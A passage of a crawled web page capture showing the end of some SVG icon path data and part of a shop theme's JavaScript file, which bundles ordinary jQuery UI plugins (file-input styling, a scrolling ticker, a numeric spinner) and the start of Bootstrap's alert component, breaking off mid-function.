41,0-10.81,0-16.23,0H61.46a5.72,5.72,0,0,0-.83,0,1.64,1.64,0,0,0,0,3.26,6.69,6.69,0,0,0,.77,0h5c5.68,0,11.35,0,17,0a3,3,0,0,1,1.39.39c1.21.7,2.41,1.42,3.61,2.14l2.86,1.72a1.52,1.52,0,0,1,.82,1.47v.86c0,1.29,0,2.58,0,3.86a1.51,1.51,0,0,1-.87,1.5c-.91.5-1.81,1-2.71,1.52l-2.84,1.6c-.1-.18-.19-.33-.29-.49a11.34,11.34,0,0,0-20.65,2ZM11.85,38.67a13.39,13.39,0,0,1,9.52-4A13.29,13.29,0,0,1,35,48.13,13.55,13.55,0,0,1,21.53,61.71,13.56,13.56,0,0,1,8,48.33,13.51,13.51,0,0,1,11.85,38.67Zm63.48,6.88h.15a7.94,7.94,0,0,1,5.66,2.33,8.06,8.06,0,0,1,0,11.52,7.77,7.77,0,0,1-5.72,2.32,8.09,8.09,0,0,1-.07-16.17ZM30.19,21.92a4.13,4.13,0,0,1-1.51.12H22v-.69c0-.9,0-1.74,0-2.57,0-.32,0-.39,0-.39s.06-.06.39-.05c1.44,0,2.88,0,4.32,0h1.59a4.19,4.19,0,0,1,1.87.18,4.45,4.45,0,0,1,.17,1.88A4.13,4.13,0,0,1,30.19,21.92ZM48.34,54.61c-.05-.35,0-.43,0-.43s.09-.09.57-.09l1.19,0h1.63a5.27,5.27,0,0,1,1.51.1,3.51,3.51,0,0,1,0,1.22h-4.9A5.58,5.58,0,0,0,48.34,54.61Z"/><path class="cls-1" d="M61.14,28.85H75.9c1.76,0,2-1.12,2-1.6a1.49,1.49,0,0,0-.41-1.15,2.16,2.16,0,0,0-1.6-.56H61.14c-1.7,0-2,1-2,1.58a1.56,1.56,0,0,0,.41,1.17A2.14,2.14,0,0,0,61.14,28.85Z"/><path class="cls-1" d="M61.17,24.17H75.86a2.2,2.2,0,0,0,1.63-.53,1.57,1.57,0,0,0,.42-1.14c0-.48-.22-1.61-2.09-1.61s-3.94,0-5.91,0H61.22c-1.69,0-2.07.87-2.08,1.6a1.54,1.54,0,0,0,.4,1.15A2.25,2.25,0,0,0,61.17,24.17Z"/><path class="cls-1" d="M20.92,56.82h.53a8.6,8.6,0,0,0,8.63-8.23c.29-5-3.33-8.66-8.86-9a8.62,8.62,0,0,0-.3,17.21Zm-4.78-8.68a5.3,5.3,0,0,1,5.38-5.3h0a5.35,5.35,0,0,1-.08,10.7h0A5.27,5.27,0,0,1,17.7,52,5.35,5.35,0,0,1,16.14,48.14Z"/><path class="cls-1" d="M75.49,59.57h.05a5.93,5.93,0,0,0-.05-11.85h0a6,6,0,0,0-5.92,6A5.94,5.94,0,0,0,75.49,59.57Zm-2.61-5.93A2.64,2.64,0,0,1,75.5,51h0a2.58,2.58,0,0,1,1.83.77,2.61,2.61,0,0,1,.77,1.86,2.58,2.58,0,0,1-2.61,2.6h0a2.61,2.61,0,0,1-2.61-2.61Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js
body_size: 80777
content:
! function () {
    var n = {
            46: function () {
                function l(e) {
                    return (l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }! function (s) {
                    function a(e, t) {
                        this.options = t, this.$elementFilestyle = [], this.$element = s(e)
                    }
                    var r = 0;
                    a.prototype = {
                        clear: function () {
                            this.$element.val(""), this.$elementFilestyle.find(":text").val(""), this.$elementFilestyle.find(".badge").remove()
                        },
                        destroy: function () {
                            this.$element.removeAttr("style").removeData("filestyle"), this.$elementFilestyle.remove()
                        },
                        disabled: function (e) {
                            if (!0 === e) this.options.disabled || (this.$element.attr("disabled", "true"), this.$elementFilestyle.find("label").attr("disabled", "true"), this.options.disabled = !0);
                            else {
                                if (!1 !== e) return this.options.disabled;
                                this.options.disabled && (this.$element.removeAttr("disabled"), this.$elementFilestyle.find("label").removeAttr("disabled"), this.options.disabled = !1)
                            }
                        },
                        buttonBefore: function (e) {
                            if (!0 === e) this.options.buttonBefore || (this.options.buttonBefore = !0, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()));
                            else {
                                if (!1 !== e) return this.options.buttonBefore;
                                this.options.buttonBefore && (this.options.buttonBefore = !1, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()))
                            }
                        },
                        icon: function (e) {
                            if (!0 === e) this.options.icon || (this.options.icon = !0, this.$elementFilestyle.find("label").prepend(this.htmlIcon()));
                            else {
                                if (!1 !== e) return this.options.icon;
                                this.options.icon && (this.options.icon = !1, this.$elementFilestyle.find(".icon-span-filestyle").remove())
                            }
                        },
                        input: function (e) {
                            if (!0 === e) this.options.input || (this.options.input = !0, this.options.buttonBefore ? this.$elementFilestyle.append(this.htmlInput()) : this.$elementFilestyle.prepend(this.htmlInput()), this.$elementFilestyle.find(".badge").remove(), this.pushNameFiles(), this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));
                            else {
                                if (!1 !== e) return this.options.input;
                                this.options.input && (this.options.input = !1, this.$elementFilestyle.find(":text").remove(), 0 < (e = this.pushNameFiles()).length && this.options.badge && this.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>"), this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))
                            }
                        },
                        size: function (e) {
                            if (void 0 === e) return this.options.size;
                            var t = this.$elementFilestyle.find("label"),
                                n = this.$elementFilestyle.find("input");
                            t.removeClass("btn-lg btn-sm"), n.removeClass("input-lg input-sm"), "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e))
                        },
                        placeholder: function (e) {
                            if (void 0 === e) return this.options.placeholder;
                            this.options.placeholder = e, this.$elementFilestyle.find("input").attr("placeholder", e)
                        },
                        buttonText: function (e) {
                            if (void 0 === e) return this.options.buttonText;
                            this.options.buttonText = e, this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)
                        },
                        buttonName: function (e) {
                            if (void 0 === e) return this.options.buttonName;
                            this.options.buttonName = e, this.$elementFilestyle.find("label").attr({
                                class: "btn " + this.options.buttonName
                            })
                        },
                        iconName: function (e) {
                            if (void 0 === e) return this.options.iconName;
                            this.$elementFilestyle.find(".icon-span-filestyle").attr({
                                class: "icon-span-filestyle " + this.options.iconName
                            })
                        },
                        htmlIcon: function () {
                            return this.options.icon ? '<span class="icon-span-filestyle ' + this.options.iconName + '"></span> ' : ""
                        },
                        htmlInput: function () {
                            return this.options.input ? '<input type="text" class="form-control ' + ("nr" == this.options.size ? "" : "input-" + this.options.size) + '" placeholder="' + this.options.placeholder + '" disabled> ' : ""
                        },
                        pushNameFiles: function () {
                            var e = "",
                                t = [];
                            void 0 === this.$element[0].files ? t[0] = {
                                name: this.$element[0] && this.$element[0].value
                            } : t = this.$element[0].files;
                            for (var n = 0; n < t.length; n++) e += t[n].name.split("\\").pop() + ", ";
                            return "" !== e ? this.$elementFilestyle.find(":text").val(e.replace(/\, $/g, "")) : this.$elementFilestyle.find(":text").val(""), t
                        },
                        constructor: function () {
                            var e, t, n = this,
                                i = n.$element.attr("id");
                            "" !== i && i || (n.$element.attr({
                                id: i = "filestyle-" + r
                            }), r++), t = '<span class="group-span-filestyle ' + (n.options.input ? "input-group-btn" : "") + '"><label for="' + i + '" class="btn ' + n.options.buttonName + " " + ("nr" == n.options.size ? "" : "btn-" + n.options.size) + '" ' + (n.options.disabled ? 'disabled="true"' : "") + ">" + n.htmlIcon() + '<span class="buttonText">' + n.options.buttonText + "</span></label></span>", e = n.options.buttonBefore ? t + n.htmlInput() : n.htmlInput() + t, n.$elementFilestyle = s('<div class="bootstrap-filestyle input-group d-lg-flex">' + e + "</div>"), n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex", "0").keypress(function (e) {
                                if (13 === e.keyCode || 32 === e.charCode) return n.$elementFilestyle.find("label").click(), !1
                            }), n.$element.css({
                                position: "absolute",
                                clip: "rect(0px 0px 0px 0px)"
                            }).attr("tabindex", "-1").after(n.$elementFilestyle), n.options.disabled && n.$element.attr("disabled", "true"), n.$element.change(function () {
                                var e = n.pushNameFiles();
                                0 == n.options.input && n.options.badge ? 0 == n.$elementFilestyle.find(".badge").length ? n.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>") : 0 == e.length ? n.$elementFilestyle.find(".badge").remove() : n.$elementFilestyle.find(".badge").html(e.length) : n.$elementFilestyle.find(".badge").remove()
                            }), -1 < window.navigator.userAgent.search(/firefox/i) && n.$elementFilestyle.find("label").click(function () {
                                return n.$element.click(), !1
                            })
                        }
                    };
                    var e = s.fn.filestyle;
                    s.fn.filestyle = function (i, r) {
                        var o = "",
                            e = this.each(function () {
                                var e, t, n;
                                "file" === s(this).attr("type") && (t = (e = s(this)).data("filestyle"), n = s.extend({}, s.fn.filestyle.defaults, i, "object" === l(i) && i), t || (e.data("filestyle", t = new a(this, n)), t.constructor()), "string" == typeof i && (o = t[i](r)))
                            });
                        return void 0 !== l(o) ? o : e
                    }, s.fn.filestyle.defaults = {
                        buttonText: "Choose file",
                        iconName: "glyphicon glyphicon-folder-open",
                        buttonName: "btn-default",
                        size: "nr",
                        input: !0,
                        badge: !0,
                        icon: !0,
                        buttonBefore: !1,
                        disabled: !1,
                        placeholder: ""
                    }, s.fn.filestyle.noConflict = function () {
                        return s.fn.filestyle = e, this
                    }, s(function () {
                        s(".filestyle").each(function () {
                            var e = s(this),
                                t = {
                                    input: "false" !== e.attr("data-input"),
                                    icon: "false" !== e.attr("data-icon"),
                                    buttonBefore: "true" === e.attr("data-buttonBefore"),
                                    disabled: "true" === e.attr("data-disabled"),
                                    size: e.attr("data-size"),
                                    buttonText: e.attr("data-buttonText"),
                                    buttonName: e.attr("data-buttonName"),
                                    iconName: e.attr("data-iconName"),
                                    badge: "false" !== e.attr("data-badge"),
                                    placeholder: e.attr("data-placeholder")
                                };
                            e.filestyle(t)
                        })
                    })
                }(window.jQuery)
            },
            356: function () {
                var g;
                (g = jQuery).fn.scrollbox = function (m) {
                    return (m = g.extend({
                        linear: !1,
                        startDelay: 2,
                        delay: 3,
                        step: 5,
                        speed: 32,
                        switchItems: 1,
                        direction: "vertical",
                        distance: "auto",
                        autoPlay: !0,
                        onMouseOverPause: !0,
                        paused: !1,
                        queue: null,
                        listElement: "ul",
                        listItemElement: "li",
                        infiniteLoop: !0,
                        switchAmount: 0,
                        afterForward: null,
                        afterBackward: null,
                        triggerStackable: !1
                    }, m)).scrollOffset = "vertical" === m.direction ? "scrollTop" : "scrollLeft", m.queue && (m.queue = g("#" + m.queue)), this.each(function () {
                        var i, r, e, o, t, n, s, a, l, c = g(this),
                            u = null,
                            f = null,
                            d = !1,
                            p = 0,
                            h = 0;
                        m.onMouseOverPause && (c.bind("mouseover", function () {
                            d = !0
                        }), c.bind("mouseout", function () {
                            d = !1
                        })), i = c.children(m.listElement + ":first-child"), !1 === m.infiniteLoop && 0 === m.switchAmount && (m.switchAmount = i.children().length), n = function () {
                            if (!d) {
                                var e, t = i.children(m.listItemElement + ":first-child"),
                                    t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.outerHeight(!0) : t.outerWidth(!0),
                                    n = m.linear ? Math.min(c[0][m.scrollOffset] + m.step, t) : (n = Math.max(3, parseInt(.3 * (t - c[0][m.scrollOffset]), 10)), Math.min(c[0][m.scrollOffset] + n, t));
                                if (t <= (c[0][m.scrollOffset] = n)) {
                                    for (e = 0; e < m.switchItems; e++) m.queue && 0 < m.queue.find(m.listItemElement).length ? (i.append(m.queue.find(m.listItemElement)[0]), i.children(m.listItemElement + ":first-child").remove()) : i.append(i.children(m.listItemElement + ":first-child")), ++p;
                                    c[0][m.scrollOffset] = 0, clearInterval(u), u = null, g.isFunction(m.afterForward) && m.afterForward.call(c, {
                                        switchCount: p,
                                        currentFirstChild: i.children(m.listItemElement + ":first-child")
                                    }), m.triggerStackable && 0 !== h ? r() : !1 === m.infiniteLoop && p >= m.switchAmount || m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                                }
                            }
                        }, s = function () {
                            if (!d) {
                                var e, t, n;
                                if (0 === c[0][m.scrollOffset]) {
                                    for (e = 0; e < m.switchItems; e++) i.children(m.listItemElement + ":last-child").insertBefore(i.children(m.listItemElement + ":first-child"));
                                    t = i.children(m.listItemElement + ":first-child"), t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.height() : t.width(), c[0][m.scrollOffset] = t
                                }
                                n = m.linear ? Math.max(c[0][m.scrollOffset] - m.step, 0) : (n = Math.max(3, parseInt(.3 * c[0][m.scrollOffset], 10)), Math.max(c[0][m.scrollOffset] - n, 0)), 0 === (c[0][m.scrollOffset] = n) && (--p, clearInterval(u), u = null, g.isFunction(m.afterBackward) && m.afterBackward.call(c, {
                                    switchCount: p,
                                    currentFirstChild: i.children(m.listItemElement + ":first-child")
                                }), m.triggerStackable && 0 !== h ? r() : m.autoPlay && (f = setTimeout(o, 1e3 * m.delay)))
                            }
                        }, r = function () {
                            0 !== h && (f = 0 < h ? (h--, setTimeout(o, 0)) : (h++, setTimeout(e, 0)))
                        }, o = function () {
                            clearInterval(u), u = setInterval(n, m.speed)
                        }, e = function () {
                            clearInterval(u), u = setInterval(s, m.speed)
                        }, a = function () {
                            m.autoPlay = !0, d = !1, clearInterval(u), u = setInterval(n, m.speed)
                        }, l = function () {
                            d = !0
                        }, t = function (e) {
                            m.delay = e || m.delay, clearTimeout(f), m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                        }, m.autoPlay && (f = setTimeout(o, 1e3 * m.startDelay)), c.bind("resetClock", function (e) {
                            t(e)
                        }), c.bind("forward", function () {
                            m.triggerStackable ? null !== u ? h++ : o() : (clearTimeout(f), o())
                        }), c.bind("backward", function () {
                            m.triggerStackable ? null !== u ? h-- : e() : (clearTimeout(f), e())
                        }), c.bind("pauseHover", function () {
                            l()
                        }), c.bind("forwardHover", function () {
                            a()
                        }), c.bind("speedUp", function (e, t) {
                            "undefined" === t && (t = Math.max(1, parseInt(m.speed / 2, 10))), m.speed = t
                        }), c.bind("speedDown", function (e, t) {
                            "undefined" === t && (t = 2 * m.speed), m.speed = t
                        }), c.bind("updateConfig", function (e, t) {
                            m = g.extend(m, t)
                        })
                    })
                }
            },
            650: function () {
                ! function (x) {
                    "use strict";
                    var _ = 0;

                    function T(e, t) {
                        return x.map(e, function (e) {
                            return e + ".touchspin_" + t
                        })
                    }
                    x.fn.TouchSpin = function (b) {
                        if ("destroy" !== b) {
                            var w = {
                                    min: 0,
                                    max: 100,
                                    initval: "",
                                    replacementval: "",
                                    step: 1,
                                    decimals: 0,
                                    stepinterval: 100,
                                    forcestepdivisibility: "round",
                                    stepintervaldelay: 500,
                                    verticalbuttons: !1,
                                    verticalupclass: "glyphicon glyphicon-chevron-up",
                                    verticaldownclass: "glyphicon glyphicon-chevron-down",
                                    prefix: "",
                                    postfix: "",
                                    prefix_extraclass: "",
                                    postfix_extraclass: "",
                                    booster: !0,
                                    boostat: 10,
                                    maxboostedstep: !1,
                                    mousewheel: !0,
                                    buttondown_class: "btn btn-default",
                                    buttonup_class: "btn btn-default",
                                    buttondown_txt: "-",
                                    buttonup_txt: "+"
                                },
                                S = {
                                    min: "min",
                                    max: "max",
                                    initval: "init-val",
                                    replacementval: "replacement-val",
                                    step: "step",
                                    decimals: "decimals",
                                    stepinterval: "step-interval",
                                    verticalbuttons: "vertical-buttons",
                                    verticalupclass: "vertical-up-class",
                                    verticaldownclass: "vertical-down-class",
                                    forcestepdivisibility: "force-step-divisibility",
                                    stepintervaldelay: "step-interval-delay",
                                    prefix: "prefix",
                                    postfix: "postfix",
                                    prefix_extraclass: "prefix-extra-class",
                                    postfix_extraclass: "postfix-extra-class",
                                    booster: "booster",
                                    boostat: "boostat",
                                    maxboostedstep: "max-boosted-step",
                                    mousewheel: "mouse-wheel",
                                    buttondown_class: "button-down-class",
                                    buttonup_class: "button-up-class",
                                    buttondown_txt: "button-down-txt",
                                    buttonup_txt: "button-up-txt"
                                };
                            return this.each(function () {
                                var a, l, n, i, e, t, r, o, c = x(this),
                                    s = c.data(),
                                    u = 0,
                                    f = !1;

                                function d() {
                                    var e, t, n = c.val();
                                    "" !== n ? 0 < a.decimals && "." === n || (e = parseFloat(n), (t = e = isNaN(e) ? "" !== a.replacementval ? a.replacementval : 0 : e).toString() !== n && (t = e), e < a.min && (t = a.min), t = function (e) {
                                        switch (a.forcestepdivisibility) {
                                            case "round":
                                                return (Math.round(e / a.step) * a.step).toFixed(a.decimals);
                                            case "floor":
                                                return (Math.floor(e / a.step) * a.step).toFixed(a.decimals);
                                            case "ceil":
                                                return (Math.ceil(e / a.step) * a.step).toFixed(a.decimals);
                                            default:
                                                return e
                                        }
                                    }(t = e > a.max ? a.max : t), Number(n).toString() !== t.toString() && (c.val(t), c.trigger("change"))) : "" !== a.replacementval && (c.val(a.replacementval), c.trigger("change"))
                                }

                                function p() {
                                    if (a.booster) {
                                        var e = Math.pow(2, Math.floor(u / a.boostat)) * a.step;
                                        return a.maxboostedstep && e > a.maxboostedstep && (e = a.maxboostedstep, i = Math.round(i / e) * e), Math.max(a.step, e)
                                    }
                                    return a.step
                                }

                                function h() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i += t) > a.max && (i = a.max, c.trigger("touchspin.on.max"), v()), n.input.val(Number(i).toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function m() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i -= t) < a.min && (i = a.min, c.trigger("touchspin.on.min"), v()), n.input.val(i.toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function g() {
                                    v(), u = 0, f = "down", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startdownspin"), r = setTimeout(function () {
                                        e = setInterval(function () {
                                            u++, m()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function y() {
                                    v(), u = 0, f = "up", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startupspin"), o = setTimeout(function () {
                                        t = setInterval(function () {
                                            u++, h()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function v() {
                                    switch (clearTimeout(r), clearTimeout(o), clearInterval(e), clearInterval(t), f) {
                                        case "up":
                                            c.trigger("touchspin.on.stopupspin"), c.trigger("touchspin.on.stopspin");
                                            break;
                                        case "down":
                                            c.trigger("touchspin.on.stopdownspin"), c.trigger("touchspin.on.stopspin")
                                    }
                                    u = 0, f = !1
                                }
                                c.data("alreadyinitialized") || (c.data("alreadyinitialized", !0), _ += 1, c.data("spinnerid", _), c.is("input") && ("" !== (a = x.extend({}, w, s, function () {
                                    var n = {};
                                    return x.each(S, function (e, t) {
                                        t = "bts-" + t;
                                        c.is("[data-" + t + "]") && (n[e] = c.data(t))
                                    }), n
                                }(), b)).initval && "" === c.val() && c.val(a.initval), d(), function () {
                                    var e = c.val(),
                                        t = c.parent();
                                    "" !== e && (e = Number(e).toFixed(a.decimals));
                                    c.data("initvalue", e).val(e), c.addClass("form-control"), t.hasClass("input-group") ? function (e) {
                                        e.addClass("bootstrap-touchspin");
                                        var t, n, i = c.prev(),
                                            r = c.next(),
                                            o = '<span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + "</span>",
                                            s = '<span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + "</span>";
                                        i.hasClass("input-group-btn") ? (t = '<button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button>", i.append(t)) : (t = '<span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button></span>", x(t).insertBefore(c));
                                        r.hasClass("input-group-btn") ? (n = '<button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button>", r.prepend(n)) : (n = '<span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span>", x(n).insertAfter(c));
                                        x(o).insertBefore(c), x(s).insertAfter(c), l = e
                                    }(t) : function () {
                                        var e;
                                        e = a.verticalbuttons ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn-vertical"><button class="' + a.buttondown_class + ' bootstrap-touchspin-up" type="button"><i class="' + a.verticalupclass + '"></i></button><button class="' + a.buttonup_class + ' bootstrap-touchspin-down" type="button"><i class="' + a.verticaldownclass + '"></i></button></span></div>' : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span></div>";
                                        l = x(e).insertBefore(c), x(".bootstrap-touchspin-prefix", l).after(c), c.hasClass("input-sm") ? l.addClass("input-group-sm") : c.hasClass("input-lg") && l.addClass("input-group-lg")
                                    }()
                                }(), n = {
                                    down: x(".bootstrap-touchspin-down", l),
                                    up: x(".bootstrap-touchspin-up", l),
                                    input: x("input", l),
                                    prefix: x(".bootstrap-touchspin-prefix", l).addClass(a.prefix_extraclass),
                                    postfix: x(".bootstrap-touchspin-postfix", l).addClass(a.postfix_extraclass)
                                }, function () {
                                    "" === a.prefix && n.prefix.hide();
                                    "" === a.postfix && n.postfix.hide()
                                }(), c.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    38 === t ? ("up" !== f && (h(), y()), e.preventDefault()) : 40 === t && ("down" !== f && (m(), g()), e.preventDefault())
                                }), c.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    38 !== e && 40 !== e || v()
                                }), c.on("blur", function () {
                                    d()
                                }), n.down.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("down" !== f && (m(), g()), e.preventDefault())
                                }), n.down.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.up.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("up" !== f && (h(), y()), e.preventDefault())
                                }), n.up.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.down.on("mousedown.touchspin", function (e) {
                                    n.down.off("touchstart.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.down.on("touchstart.touchspin", function (e) {
                                    n.down.off("mousedown.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mousedown.touchspin", function (e) {
                                    n.up.off("touchstart.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("touchstart.touchspin", function (e) {
                                    n.up.off("mousedown.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), n.up.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), x(document).on(T(["mouseup", "touchend", "touchcancel"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), x(document).on(T(["mousemove", "touchmove", "scroll", "scrollstart"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), c.on("mousewheel DOMMouseScroll", function (e) {
                                    var t;
                                    a.mousewheel && c.is(":focus") && (t = e.originalEvent.wheelDelta || -e.originalEvent.deltaY || -e.originalEvent.detail, e.stopPropagation(), e.preventDefault(), (t < 0 ? m : h)())
                                }), c.on("touchspin.uponce", function () {
                                    v(), h()
                                }), c.on("touchspin.downonce", function () {
                                    v(), m()
                                }), c.on("touchspin.startupspin", function () {
                                    y()
                                }), c.on("touchspin.startdownspin", function () {
                                    g()
                                }), c.on("touchspin.stopspin", function () {
                                    v()
                                }), c.on("touchspin.updatesettings", function (e, t) {
                                    ! function (e) {
                                        (function (e) {
                                            a = x.extend({}, a, e)
                                        })(e), d();
                                        e = n.input.val();
                                        "" !== e && (e = Number(n.input.val()), n.input.val(e.toFixed(a.decimals)))
                                    }(t)
                                }), n.input.css("display", "block")))
                            })
                        }
                        this.each(function () {
                            var e = x(this).data();
                            x(document).off(T(["mouseup", "touchend", "touchcancel", "mousemove", "touchmove", "scroll", "scrollstart"], e.spinnerid).join(" "))
                        })
                    }
                }(jQuery)
            },
            249: function () {
                function m(e) {
                    return (m = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");

                function w(e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }

                function e(e) {
                    var t = this,
                        n = !1;
                    return r(this).one(o.TRANSITION_END, function () {
                        n = !0
                    }), setTimeout(function () {
                        n || o.triggerTransitionEnd(t)
                    }, e), this
                }

                function i(e, t) {
                    for (var n = 0; n < t.length; n++) {
                        var i = t[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
                    }
                }
                var r, t, n, o, S, x, _, g;
                ! function () {
                    var e = jQuery.fn.jquery.split(" ")[0].split(".");
                    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || 4 <= e[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
                }(), S = "function" == typeof Symbol && "symbol" == m(Symbol.iterator) ? function (e) {
                        return m(e)
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : m(e)
                    }, r = jQuery, t = !(x = function (e, t, n) {
                        return t && i(e.prototype, t), n && i(e, n), e
                    }), n = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    }, o = {
                        TRANSITION_END: "bsTransitionEnd",
                        getUID: function (e) {
                            for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
                            return e
                        },
                        getSelectorFromElement: function (e) {
                            var t = e.getAttribute("data-target");
                            return t || (t = e.getAttribute("href") || "", t = /^#[a-z]/i.test(t) ? t : null), t
                        },
                        reflow: function (e) {
                            new Function("bs", "return bs")(e.offsetHeight)
                        },
                        triggerTransitionEnd: function (e) {
                            r(e).trigger(t.end)
                        },
                        supportsTransitionEnd: function () {
                            return Boolean(t)
                        },
                        typeCheckConfig: function (e, t, n) {
                            for (var i in n)
                                if (n.hasOwnProperty(i)) {
                                    var r = n[i],
                                        o = t[i],
                                        s = o && ((a = o)[0] || a).nodeType ? "element" : (o = o, {}.toString.call(o).match(/\s([a-zA-Z]+)/)[1].toLowerCase());
                                    if (!new RegExp(r).test(s)) throw new Error(e.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')
                                } var a
                        }
                    }, t = function () {
                        if (window.QUnit) return !1;
                        var e, t = document.createElement("bootstrap");
                        for (e in n)
                            if (void 0 !== t.style[e]) return {
                                end: n[e]
                            };
                        return !1
                    }(), r.fn.emulateTransitionEnd = e, o.supportsTransitionEnd() && (r.event.special[o.TRANSITION_END] = {
                        bindType: t.end,
                        delegateType: t.end,
                        handle: function (e) {
                            if (r(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                        }
                    }), _ = o,
                    function (i) {
                        var e = "alert",
                            r = "bs.alert",
                            t = "." + r,
                            n = i.fn[e],
                            o = {
                                CLOSE: "close" + t,
                                CLOSED: "closed" + t,
                                CLICK_DATA_API: "click" + t + ".data-api"
                            },
                            s = "alert",
                            a = "fade",
                            l = "in",
                            c = (u.prototype.close = function (e) {
                                e = e || this._element;
                                e = this._getRootElement(e);
                                this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                            }, u.prototype.dispose = function () {
                                i.removeData(this._element, r), this._element = null
                            }, u.prototype._getRootElement = function (e) {
                                var t = _.getSelectorFromElement(e),
                                    n = !1;
                                return n = (n = t ? i(t)[0] : n) || i(e).closest("." + s)[0]
                            }, u.prototype._triggerCloseEvent = function (e) {
                                var t = i.Event(o.CLOSE);
                                return i(e).trigger(t), t
                            }, u.prototype._removeElement = function (e) {
                                return i(e).removeClass(l), _.supportsTransitionEnd() && i(e).hasClass(a) ? void i(e).one(_.TRANSITION_END, i.proxy(this._destroyElement, this, e)).emulateTransitionEnd(150) : void this._destroyElement(e)
                            }, u.prototype._destroyElement = function (e) {
                                i(e).detach().trigger(o.CLOSED).remove()
                            }, u._jQueryInterface = function (n) {
                                return this.each(function () {
                                    var e = i(this),
                                        t = e.data(r);
                                    t || (t = new u(this), e.data(r, t)), "close" === n && t[n](this)
                                })
                            }, u._handleDismiss = function (t) {
